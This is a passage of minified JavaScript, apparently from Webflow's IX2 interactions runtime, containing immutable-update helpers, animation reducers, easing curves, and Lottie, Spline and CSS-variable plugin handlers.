        var e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        };
        t.clone = s, t.addLast = h, t.addFirst = c, t.removeLast = p, t.removeFirst = u, t.insert = f, t.removeAt = d, t.replaceAt = m, t.getIn = y, t.set = g, t.setIn = E, t.update = b, t.updateIn = _, t.merge = I, t.mergeDeep = T, t.mergeIn = x, t.omit = S, t.addDefaults = A;
        var r = "INVALID_ARGS";

        function i(t) {
            throw new Error(t)
        }

        function n(t) {
            var e = Object.keys(t);
            return Object.getOwnPropertySymbols ? e.concat(Object.getOwnPropertySymbols(t)) : e
        }

        var a = {}.hasOwnProperty;

        function s(t) {
            if (Array.isArray(t)) return t.slice();
            for (var e = n(t), r = {}, i = 0; i < e.length; i++) {
                var a = e[i];
                r[a] = t[a]
            }
            return r
        }

        function o(t, e, a) {
            var h = a;
            null == h && i(r);
            for (var c = !1, p = arguments.length, u = Array(p > 3 ? p - 3 : 0), f = 3; f < p; f++) u[f - 3] = arguments[f];
            for (var d = 0; d < u.length; d++) {
                var m = u[d];
                if (null != m) {
                    var y = n(m);
                    if (y.length) for (var g = 0; g <= y.length; g++) {
                        var v = y[g];
                        if (!t || void 0 === h[v]) {
                            var E = m[v];
                            e && l(h[v]) && l(E) && (E = o(t, e, h[v], E)), void 0 !== E && E !== h[v] && (c || (c = !0, h = s(h)), h[v] = E)
                        }
                    }
                }
            }
            return h
        }

        function l(t) {
            var r = typeof t > "u" ? "undefined" : e(t);
            return null != t && ("object" === r || "function" === r)
        }

        function h(t, e) {
            return Array.isArray(e) ? t.concat(e) : t.concat([e])
        }

        function c(t, e) {
            return Array.isArray(e) ? e.concat(t) : [e].concat(t)
        }

        function p(t) {
            return t.length ? t.slice(0, t.length - 1) : t
        }

        function u(t) {
            return t.length ? t.slice(1) : t
        }

        function f(t, e, r) {
            return t.slice(0, e).concat(Array.isArray(r) ? r : [r]).concat(t.slice(e))
        }

        function d(t, e) {
            return e >= t.length || e < 0 ? t : t.slice(0, e).concat(t.slice(e + 1))
        }

        function m(t, e, r) {
            if (t[e] === r) return t;
            for (var i = t.length, n = Array(i), a = 0; a < i; a++) n[a] = t[a];
            return n[e] = r, n
        }

        function y(t, e) {
            if (!Array.isArray(e) && i(r), null != t) {
                for (var n = t, a = 0; a < e.length; a++) {
                    var s = e[a];
                    if (n = n?.[s], void 0 === n) return n
                }
                return n
            }
        }

        function g(t, e, r) {
            var i = t ?? ("number" == typeof e ? [] : {});
            if (i[e] === r) return i;
            var n = s(i);
            return n[e] = r, n
        }

        function v(t, e, r, i) {
            var n = void 0, a = e[i];
            i === e.length - 1 ? n = r : n = v(l(t) && l(t[a]) ? t[a] : "number" == typeof e[i + 1] ? [] : {}, e, r, i + 1);
            return g(t, a, n)
        }

        function E(t, e, r) {
            return e.length ? v(t, e, r, 0) : r
        }

        function b(t, e, r) {
            var i = t?.[e];
            return g(t, e, r(i))
        }

        function _(t, e, r) {
            return E(t, e, r(y(t, e)))
        }

        function I(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !1, t, e, r, i, n, a].concat(l)) : o(!1, !1, t, e, r, i, n, a)
        }

        function T(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !0, t, e, r, i, n, a].concat(l)) : o(!1, !0, t, e, r, i, n, a)
        }

        function x(t, e, r, i, n, a, s) {
            var l = y(t, e);
            null == l && (l = {});
            for (var h = arguments.length, c = Array(h > 7 ? h - 7 : 0), p = 7; p < h; p++) c[p - 7] = arguments[p];
            return E(t, e, c.length ? o.call.apply(o, [null, !1, !1, l, r, i, n, a, s].concat(c)) : o(!1, !1, l, r, i, n, a, s))
        }

        function S(t, e) {
            for (var r = Array.isArray(e) ? e : [e], i = !1, s = 0; s < r.length; s++) if (a.call(t, r[s])) {
                i = !0;
                break
            }
            if (!i) return t;
            for (var o = {}, l = n(t), h = 0; h < l.length; h++) {
                var c = l[h];
                r.indexOf(c) >= 0 || (o[c] = t[c])
            }
            return o
        }

        function A(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !0, !1, t, e, r, i, n, a].concat(l)) : o(!0, !1, t, e, r, i, n, a)
        }

        var P = {
            clone: s,
            addLast: h,
            addFirst: c,
            removeLast: p,
            removeFirst: u,
            insert: f,
            removeAt: d,
            replaceAt: m,
            getIn: y,
            set: g,
            setIn: E,
            update: b,
            updateIn: _,
            merge: I,
            mergeDeep: T,
            mergeIn: x,
            omit: S,
            addDefaults: A
        };
        t.default = P
    })), iI = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixRequest = void 0;
        var r = e(xr()), i = st(), n = bn(), {
            IX2_PREVIEW_REQUESTED: a,
            IX2_PLAYBACK_REQUESTED: s,
            IX2_STOP_REQUESTED: o,
            IX2_CLEAR_REQUESTED: l
        } = i.IX2EngineActionTypes, h = {preview: {}, playback: {}, stop: {}, clear: {}}, c = Object.create(null, {
            [a]: {value: "preview"},
            [s]: {value: "playback"},
            [o]: {value: "stop"},
            [l]: {value: "clear"}
        });
        t.ixRequest = (t = h, e) => {
            if (e.type in c) {
                let i = [c[e.type]];
                return (0, n.setIn)(t, [i], (0, r.default)({}, e.payload))
            }
            return t
        }
    })), sI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixSession = void 0;
        var e = st(), r = bn(), {
            IX2_SESSION_INITIALIZED: i,
            IX2_SESSION_STARTED: n,
            IX2_TEST_FRAME_RENDERED: a,
            IX2_SESSION_STOPPED: s,
            IX2_EVENT_LISTENER_ADDED: o,
            IX2_EVENT_STATE_CHANGED: l,
            IX2_ANIMATION_FRAME_CHANGED: h,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: c,
            IX2_VIEWPORT_WIDTH_CHANGED: p,
            IX2_MEDIA_QUERIES_DEFINED: u
        } = e.IX2EngineActionTypes, f = {
            active: !1,
            tick: 0,
            eventListeners: [],
            eventState: {},
            playbackState: {},
            viewportWidth: 0,
            mediaQueryKey: null,
            hasBoundaryNodes: !1,
            hasDefinedMediaQueries: !1,
            reducedMotion: !1
        }, d = 20;
        t.ixSession = (t = f, e) => {
            switch (e.type) {
                case i: {
                    let {hasBoundaryNodes: i, reducedMotion: n} = e.payload;
                    return (0, r.merge)(t, {hasBoundaryNodes: i, reducedMotion: n})
                }
                case n:
                    return (0, r.set)(t, "active", !0);
                case a: {
                    let {payload: {step: i = d}} = e;
                    return (0, r.set)(t, "tick", t.tick + i)
                }
                case s:
                    return f;
                case h: {
                    let {payload: {now: i}} = e;
                    return (0, r.set)(t, "tick", i)
                }
                case o: {
                    let i = (0, r.addLast)(t.eventListeners, e.payload);
                    return (0, r.set)(t, "eventListeners", i)
                }
                case l: {
                    let {stateKey: i, newState: n} = e.payload;
                    return (0, r.setIn)(t, ["eventState", i], n)
                }
                case c: {
                    let {actionListId: i, isPlaying: n} = e.payload;
                    return (0, r.setIn)(t, ["playbackState", i], n)
                }
                case p: {
                    let {width: i, mediaQueries: n} = e.payload, a = n.length, s = null;
                    for (let t = 0; t < a; t++) {
                        let {key: e, min: r, max: a} = n[t];
                        if (i >= r && i <= a) {
                            s = e;
                            break
                        }
                    }
                    return (0, r.merge)(t, {viewportWidth: i, mediaQueryKey: s})
                }
                case u:
                    return (0, r.set)(t, "hasDefinedMediaQueries", !0);
                default:
                    return t
            }
        }
    })), uh = E(((t, e) => {
        var r = sr(), i = Ar(), n = Wn();
        e.exports = function (t) {
            return function (e, a, s) {
                var o = Object(e);
                if (!i(e)) {
                    var l = r(a, 3);
                    e = n(e), a = function (t) {
                        return l(o[t], t, o)
                    }
                }
                var h = t(e, a, s);
                return h > -1 ? o[l ? e[h] : h] : void 0
            }
        }
    })), hh = E(((t, e) => {
        var r = uh()(No());
        e.exports = r
    })), bs = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.withBrowser = t.TRANSFORM_STYLE_PREFIXED = t.TRANSFORM_PREFIXED = t.IS_BROWSER_ENV = t.FLEX_PREFIXED = t.ELEMENT_MATCHES = void 0;
        var r = e(hh()), i = typeof window < "u";
        t.IS_BROWSER_ENV = i;
        var n = (t, e) => i ? t() : e;
        t.withBrowser = n;
        var a = n((() => (0, r.default)(["matches", "matchesSelector", "mozMatchesSelector", "msMatchesSelector", "oMatchesSelector", "webkitMatchesSelector"], (t => t in Element.prototype))));
        t.ELEMENT_MATCHES = a;
        var s = n((() => {
            let t = document.createElement("i"), e = ["flex", "-webkit-flex", "-ms-flexbox", "-moz-box", "-webkit-box"];
            try {
                let {length: r} = e;
                for (let i = 0; i < r; i++) {
                    let r = e[i];
                    if (t.style.display = r, t.style.display === r) return r
                }
                return ""
            } catch {
                return ""
            }
        }), "flex");
        t.FLEX_PREFIXED = s;
        var o = n((() => {
            let t = document.createElement("i");
            if (null == t.style.transform) {
                let e = ["Webkit", "Moz", "ms"], r = "Transform", {length: i} = e;
                for (let n = 0; n < i; n++) {
                    let i = e[n] + r;
                    if (void 0 !== t.style[i]) return i
                }
            }
            return "transform"
        }), "transform");
        t.TRANSFORM_PREFIXED = o;
        var l = o.split("transform")[0], h = l ? l + "TransformStyle" : "transformStyle";
        t.TRANSFORM_STYLE_PREFIXED = h
    })), ch = E(((t, e) => {
        var r = .1, i = "function" == typeof Float32Array;

        function n(t, e) {
            return 1 - 3 * e + 3 * t
        }

        function a(t, e) {
            return 3 * e - 6 * t
        }

        function s(t) {
            return 3 * t
        }

        function o(t, e, r) {
            return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
        }

        function l(t, e, r) {
            return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
        }

        e.exports = function (t, e, n, a) {
            if (!(0 <= t && t <= 1 && 0 <= n && n <= 1)) throw new Error("bezier x values must be in [0, 1] range");
            var s = i ? new Float32Array(11) : new Array(11);
            if (t !== e || n !== a) for (var h = 0; h < 11; ++h) s[h] = o(h * r, t, n);

            function c(e) {
                for (var i = 0, a = 1; 10 !== a && s[a] <= e; ++a) i += r;
                --a;
                var h = i + (e - s[a]) / (s[a + 1] - s[a]) * r, c = l(h, t, n);
                return c >= .001 ? function (t, e, r, i) {
                    for (var n = 0; n < 4; ++n) {
                        var a = l(e, r, i);
                        if (0 === a) return e;
                        e -= (o(e, r, i) - t) / a
                    }
                    return e
                }(e, h, t, n) : 0 === c ? h : function (t, e, r, i, n) {
                    var a, s, l = 0;
                    do {
                        (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                    } while (Math.abs(a) > 1e-7 && ++l < 10);
                    return s
                }(e, i, i + r, t, n)
            }

            return function (r) {
                return t === e && n === a ? r : 0 === r ? 0 : 1 === r ? 1 : o(c(r), e, a)
            }
        }
    })), fh = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.bounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.bouncePast = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 2 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : t < 2.5 / 2.75 ? 2 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 2 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
        }, t.easeOut = t.easeInOut = t.easeIn = t.ease = void 0, t.inBack = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.inCirc = function (t) {
            return -(Math.sqrt(1 - t * t) - 1)
        }, t.inCubic = function (t) {
            return Math.pow(t, 3)
        }, t.inElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), -n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r))
        }, t.inExpo = function (t) {
            return 0 === t ? 0 : Math.pow(2, 10 * (t - 1))
        }, t.inOutBack = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.inOutCirc = function (t) {
            return (t /= .5) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
        }, t.inOutCubic = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 3) : .5 * (Math.pow(t - 2, 3) + 2)
        }, t.inOutElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 2 == (t /= .5) ? 1 : (r || (r = .3 * 1.5), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), t < 1 ? n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * -.5 : n * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * .5 + 1)
        }, t.inOutExpo = function (t) {
            return 0 === t ? 0 : 1 === t ? 1 : (t /= .5) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * --t))
        }, t.inOutQuad = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 2) : -.5 * ((t -= 2) * t - 2)
        }, t.inOutQuart = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 4) : -.5 * ((t -= 2) * Math.pow(t, 3) - 2)
        }, t.inOutQuint = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 5) : .5 * (Math.pow(t - 2, 5) + 2)
        }, t.inOutSine = function (t) {
            return -.5 * (Math.cos(Math.PI * t) - 1)
        }, t.inQuad = function (t) {
            return Math.pow(t, 2)
        }, t.inQuart = function (t) {
            return Math.pow(t, 4)
        }, t.inQuint = function (t) {
            return Math.pow(t, 5)
        }, t.inSine = function (t) {
            return 1 - Math.cos(t * (Math.PI / 2))
        }, t.outBack = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        }, t.outBounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.outCirc = function (t) {
            return Math.sqrt(1 - Math.pow(t - 1, 2))
        }, t.outCubic = function (t) {
            return Math.pow(t - 1, 3) + 1
        }, t.outElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), n * Math.pow(2, -10 * t) * Math.sin((t - e) * (2 * Math.PI) / r) + 1)
        }, t.outExpo = function (t) {
            return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
        }, t.outQuad = function (t) {
            return -(Math.pow(t - 1, 2) - 1)
        }, t.outQuart = function (t) {
            return -(Math.pow(t - 1, 4) - 1)
        }, t.outQuint = function (t) {
            return Math.pow(t - 1, 5) + 1
        }, t.outSine = function (t) {
            return Math.sin(t * (Math.PI / 2))
        }, t.swingFrom = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.swingFromTo = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.swingTo = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        };
        var r = e(ch()), i = 1.70158, n = (0, r.default)(.25, .1, .25, 1);
        t.ease = n;
        var a = (0, r.default)(.42, 0, 1, 1);
        t.easeIn = a;
        var s = (0, r.default)(0, 0, .58, 1);
        t.easeOut = s;
        var o = (0, r.default)(.42, 0, .58, 1);
        t.easeInOut = o
    })), dh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.applyEasing = function (t, e, r) {
            return 0 === e ? 0 : 1 === e ? 1 : a(r ? e > 0 ? r(e) : e : e > 0 && t && i[t] ? i[t](e) : e)
        }, t.createBezierEasing = function (t) {
            return (0, n.default)(...t)
        }, t.optimizeFloat = a;
        var i = r(fh()), n = e(ch());

        function a(t, e = 5, r = 10) {
            let i = Math.pow(r, e), n = Number(Math.round(t * i) / i);
            return Math.abs(n) > 1e-4 ? n : 0
        }
    })), _I = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.createElementState = E, t.ixElements = void 0, t.mergeActionState = b;
        var e = bn(), r = st(), {
            HTML_ELEMENT: i,
            PLAIN_OBJECT: n,
            ABSTRACT_NODE: a,
            CONFIG_X_VALUE: s,
            CONFIG_Y_VALUE: o,
            CONFIG_Z_VALUE: l,
            CONFIG_VALUE: h,
            CONFIG_X_UNIT: c,
            CONFIG_Y_UNIT: p,
            CONFIG_Z_UNIT: u,
            CONFIG_UNIT: f
        } = r.IX2EngineConstants, {
            IX2_SESSION_STOPPED: d,
            IX2_INSTANCE_ADDED: m,
            IX2_ELEMENT_STATE_CHANGED: y
        } = r.IX2EngineActionTypes, g = {}, v = "refState";

        function E(t, r, i, a, s) {
            let o = i === n ? (0, e.getIn)(s, ["config", "target", "objectId"]) : null;
            return (0, e.mergeIn)(t, [a], {id: a, ref: r, refId: o, refType: i})
        }

        function b(t, r, i, n, a) {
            let s = function (t) {
                let {config: e} = t;
                return _.reduce(((t, r) => {
                    let i = r[0], n = r[1], a = e[i], s = e[n];
                    return null != a && null != s && (t[n] = s), t
                }), {})
            }(a), o = [r, v, i];
            return (0, e.mergeIn)(t, o, n, s)
        }

        t.ixElements = (t = g, r = {}) => {
            switch (r.type) {
                case d:
                    return g;
                case m: {
                    let {
                        elementId: i,
                        element: n,
                        origin: a,
                        actionItem: s,
                        refType: o
                    } = r.payload, {actionTypeId: l} = s, h = t;
                    return (0, e.getIn)(h, [i, n]) !== n && (h = E(h, n, o, i, s)), b(h, i, l, a, s)
                }
                case y: {
                    let {elementId: e, actionTypeId: i, current: n, actionItem: a} = r.payload;
                    return b(t, e, i, n, a)
                }
                default:
                    return t
            }
        };
        var _ = [[s, c], [o, p], [l, u], [h, f]]
    })), SI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = t => t.value;
        t.getPluginDuration = (t, e) => {
            if ("auto" !== e.config.duration) return null;
            let r = parseFloat(t.getAttribute("data-duration"));
            return r > 0 ? 1e3 * r : 1e3 * parseFloat(t.getAttribute("data-default-duration"))
        };
        t.getPluginOrigin = t => t || {value: 0};
        t.getPluginDestination = t => ({value: t.value});
        t.createPluginInstance = t => {
            let e = window.Webflow.require("lottie").createInstance(t);
            return e.stop(), e.setSubframe(!0), e
        };
        t.renderPlugin = (t, e, r) => {
            if (!t) return;
            let i = e[r.actionTypeId].value / 100;
            t.goToFrame(t.frames * i)
        };
        t.clearPlugin = t => {
            window.Webflow.require("lottie").createInstance(t).stop()
        }
    })), TI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        var e = Object.freeze({
            positionX: 0,
            positionY: 0,
            positionZ: 0,
            rotationX: 0,
            rotationY: 0,
            rotationZ: 0,
            scaleX: 1,
            scaleY: 1,
            scaleZ: 1
        });
        t.getPluginOrigin = (t, r) => {
            let i = r.config.value, n = Object.keys(i);
            if (t) {
                let r = ((t, e) => t.filter((t => !e.includes(t))))(n, Object.keys(t));
                return r.length ? r.reduce(((t, r) => (t[r] = e[r], t)), t) : t
            }
            return n.reduce(((t, r) => (t[r] = e[r], t)), {})
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = (t, e) => {
            var r, i;
            let n = null == e || null === (r = e.config) || void 0 === r || null === (i = r.target) || void 0 === i ? void 0 : i.pluginElement;
            return n ? (t => document.querySelector(`[data-w-id="${t}"]`))(n) : null
        };
        t.renderPlugin = (t, e, r) => {
            let i = window.Webflow.require("spline").getInstance(t), n = r.config.target.objectId;
            if (!i || !n) return;
            let a = i.spline.findObjectById(n);
            if (!a) return;
            let {PLUGIN_SPLINE: s} = e;
            null != s.positionX && (a.position.x = s.positionX), null != s.positionY && (a.position.y = s.positionY), null != s.positionZ && (a.position.z = s.positionZ), null != s.rotationX && (a.rotation.x = s.rotationX), null != s.rotationY && (a.rotation.y = s.rotationY), null != s.rotationZ && (a.rotation.z = s.rotationZ), null != s.scaleX && (a.scale.x = s.scaleX), null != s.scaleY && (a.scale.y = s.scaleY), null != s.scaleZ && (a.scale.z = s.scaleZ)
        };
        t.clearPlugin = () => null
    })), AI = E((t => {
        "use strict";

        function e(t) {
            let e, r, i, n = 1, a = t.replace(/\s/g, "").toLowerCase();
            if (a.startsWith("#")) {
                let t = a.substring(1);
                3 === t.length ? (e = parseInt(t[0] + t[0], 16), r = parseInt(t[1] + t[1], 16), i = parseInt(t[2] + t[2], 16)) : 6 === t.length && (e = parseInt(t.substring(0, 2), 16), r = parseInt(t.substring(2, 4), 16), i = parseInt(t.substring(4, 6), 16))
            } else if (a.startsWith("rgba")) {
                let t = a.match(/rgba\(([^)]+)\)/)[1].split(",");
                e = parseInt(t[0], 10), r = parseInt(t[1], 10), i = parseInt(t[2], 10), n = parseFloat(t[3])
            } else if (a.startsWith("rgb")) {
                let t = a.match(/rgb\(([^)]+)\)/)[1].split(",");
                e = parseInt(t[0], 10), r = parseInt(t[1], 10), i = parseInt(t[2], 10)
            } else if (a.startsWith("hsla")) {
                let t = a.match(/hsla\(([^)]+)\)/)[1].split(","), s = parseFloat(t[0]),
                    o = parseFloat(t[1].replace("%", "")) / 100, l = parseFloat(t[2].replace("%", "")) / 100;
                n = parseFloat(t[3]);
                let h, c, p, u = (1 - Math.abs(2 * l - 1)) * o, f = u * (1 - Math.abs(s / 60 % 2 - 1)), d = l - u / 2;
                s >= 0 && s < 60 ? (h = u, c = f, p = 0) : s >= 60 && s < 120 ? (h = f, c = u, p = 0) : s >= 120 && s < 180 ? (h = 0, c = u, p = f) : s >= 180 && s < 240 ? (h = 0, c = f, p = u) : s >= 240 && s < 300 ? (h = f, c = 0, p = u) : (h = u, c = 0, p = f), e = Math.round(255 * (h + d)), r = Math.round(255 * (c + d)), i = Math.round(255 * (p + d))
            } else if (a.startsWith("hsl")) {
                let t, n, s, o = a.match(/hsl\(([^)]+)\)/)[1].split(","), l = parseFloat(o[0]),
                    h = parseFloat(o[1].replace("%", "")) / 100, c = parseFloat(o[2].replace("%", "")) / 100,
                    p = (1 - Math.abs(2 * c - 1)) * h, u = p * (1 - Math.abs(l / 60 % 2 - 1)), f = c - p / 2;
                l >= 0 && l < 60 ? (t = p, n = u, s = 0) : l >= 60 && l < 120 ? (t = u, n = p, s = 0) : l >= 120 && l < 180 ? (t = 0, n = p, s = u) : l >= 180 && l < 240 ? (t = 0, n = u, s = p) : l >= 240 && l < 300 ? (t = u, n = 0, s = p) : (t = p, n = 0, s = u), e = Math.round(255 * (t + f)), r = Math.round(255 * (n + f)), i = Math.round(255 * (s + f))
            }
            return Number.isNaN(e) || Number.isNaN(r) || Number.isNaN(i), {red: e, green: r, blue: i, alpha: n}
        }

        Object.defineProperty(t, "__esModule", {value: !0}), t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0, t.normalizeColor = e, t.renderPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        t.getPluginOrigin = (t, r) => {
            if (t) return t;
            let i = r.config.value, n = r.config.target.objectId,
                a = getComputedStyle(document.documentElement).getPropertyValue(n);
            return null != i.size ? {size: parseInt(a, 10)} : null != i.red && null != i.green && null != i.blue ? e(a) : void 0
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = () => null;
        t.renderPlugin = (t, e, r) => {
            let i, n = r.config.target.objectId, a = r.config.value.unit, {PLUGIN_VARIABLE: s} = e, {
                size: o,
                red: l,
                green: h,
                blue: c,
                alpha: p
            } = s;
            null != o && (i = o + a), null != l && null != c && null != h && null != p && (i = `rgba(${l}, ${h}, ${c}, ${p})`), null != i && document.documentElement.style.setProperty(n, i)
        };
        t.clearPlugin = (t, e) => {
            let r = e.config.target.objectId;
            document.documentElement.style.removeProperty(r)
        }
    })), PI = E((t => {
        "use strict";
        var e = Nr().default, r = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.pluginMethodMap = void 0;
        var i = r(xr()), n = st(), a = e(SI()), s = e(TI()), o = e(AI()),
            l = new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE, (0, i.default)({}, a)], [n.ActionTypeConsts.PLUGIN_SPLINE, (0, i.default)({}, s)], [n.ActionTypeConsts.PLUGIN_VARIABLE, (0, i.default)({}, o)]]);
        t.pluginMethodMap = l
    })), Eh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0, t.isPluginType = function (t) {
            return r.pluginMethodMap.has(t)
        }, t.renderPlugin = void 0;
        var e = bs(), r = PI();
        var i = t => i => {
            if (!e.IS_BROWSER_ENV) return () => null;
            let n = r.pluginMethodMap.get(i);
            if (!n) throw new Error(`IX2 no plugin configured for: ${i}`);
            let a = n[t];
            if (!a) throw new Error(`IX2 invalid plugin method: ${t}`);
            return a
        }, n = i("getPluginConfig");
        t.getPluginConfig = n;
        var a = i("getPluginOrigin");
        t.getPluginOrigin = a;
        var s = i("getPluginDuration");
        t.getPluginDuration = s;
        var o = i("getPluginDestination");
        t.getPluginDestination = o;
        var l = i("createPluginInstance");
        t.createPluginInstance = l;
        var h = i("renderPlugin");
        t.renderPlugin = h;
        var c = i("clearPlugin");
        t.clearPlugin = c
    })), OI = E(((t, e) => {
        e.exports = function (t, e) {
            return null == t || t != t ? e : t
        }
    })), RI = E(((t, e) => {
        e.exports = function (t, e, r, i) {
            var n = -1, a = null == t ? 0 : t.length;
            for (i && a && (r = t[++n]); ++n < a;) r = e(r, t[n], n, t);
            return r
        }
    })), FI = E(((t, e) => {
        e.exports = function (t) {
            return function (e, r, i) {
                for (var n = -1, a = Object(e), s = i(e), o = s.length; o--;) {
                    var l = s[t ? o : ++n];
                    if (!1 === r(a[l], l, a)) break
                }
                return e
            }
        }
    })), LI = E(((t, e) => {
        var r = FI()();
        e.exports = r
    })), bh = E(((t, e) => {
        var r = LI(), i = Wn();
        e.exports = function (t, e) {
            return t && r(t, e, i)
        }
    })), BI = E(((t, e) => {
        var r = Ar();
        e.exports = function (t, e) {
            return function (i, n) {
                if (null == i) return i;
                if (!r(i)) return t(i, n);
                for (var a = i.length, s = e ? a : -1, o = Object(i); (e ? s-- : ++s < a) && !1 !== n(o[s], s, o);) ;
                return i
            }
        }
    })), _h = E(((t, e) => {
        var r = bh(), i = BI()(r);
        e.exports = i
    })), zI = E(((t, e) => {
        e.exports = function (t, e, r, i, n) {
            return n(t, (function (t, n, a) {
                r = i ? (i = !1, t) : e(r, t, n, a)
            })), r
        }
    })), jI = E(((t, e) => {
        var r = RI(), i = _h(), n = sr(), a = zI(), s = ze();
        e.exports = function (t, e, o) {
            var l = s(t) ? r : a, h = arguments.length < 3;
            return l(t, n(e, 4), o, h, i)
        }
    })), UI = E(((t, e) => {
        var r = uo(), i = sr(), n = ko(), a = Math.max, s = Math.min;
        e.exports = function (t, e, o) {
            var l = null == t ? 0 : t.length;
            if (!l) return -1;
            var h = l - 1;
            return void 0 !== o && (h = n(o), h = o < 0 ? a(l + h, 0) : s(h, l - 1)), r(t, i(e, 3), h, !0)
        }
    })), $I = E(((t, e) => {
        var r = uh()(UI());
        e.exports = r
    })), YI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var e = Object.prototype.hasOwnProperty;

        function r(t, e) {
            return t === e ? 0 !== t || 0 !== e || 1 / t == 1 / e : t != t && e != e
        }

        var i = function (t, i) {
            if (r(t, i)) return !0;
            if ("object" != typeof t || null === t || "object" != typeof i || null === i) return !1;
            let n = Object.keys(t), a = Object.keys(i);
            if (n.length !== a.length) return !1;
            for (let a = 0; a < n.length; a++) if (!e.call(i, n[a]) || !r(t[n[a]], i[n[a]])) return !1;
            return !0
        };
        t.default = i
    })), mT = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.cleanupHTMLElement = function (t, e, r) {
            let {setStyle: i, getStyle: n} = r, {actionTypeId: a} = e;
